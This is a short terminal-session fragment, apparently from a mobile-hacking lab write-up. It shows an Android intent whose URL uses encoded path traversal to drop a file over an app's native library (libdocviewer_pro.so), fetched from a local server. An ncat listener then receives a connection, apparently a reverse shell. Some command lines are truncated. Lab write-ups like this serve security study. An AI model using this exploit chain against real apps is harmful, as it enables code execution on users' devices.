 generic_x86:/data/data/com.mobilehackinglab.documentviewer/files # echo am start -d "http://192.168.1.36:8000/x/x/x/x/x/%2f..%
2f..%2f..%2f..>
am start -d http://192.168.1.36:8000/x/x/x/x/x/%2f..%2f..%2f..%2f..%2f..%2fdata%2fdata%2fcom.mobilehackinglab.documentviewer%2
ffiles%2fnative-libraries%2fx86%2flibdocviewer_pro.so -a android.intent.action.VIEW -t application/pdf
generic_x86:/data/data/com.mobilehackinglab.documentviewer/files # am start -d "http://192.168.1.36:8000/x/x/x/x/x/%2f..%2f..%
2f..%2f..%2f..>
Starting: Intent { act=android.intent.action.VIEW dat=http://192.168.1.36:8000/... typ=application/pdf }
generic_x86:/data/data/com.mobilehackinglab.documentviewer/files #
➜ document_viewer ncat -klvnp 1312
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:1312
Ncat: Listening on 0.0.0.0:1312
Ncat: Connection from 192.168.1.36:40456.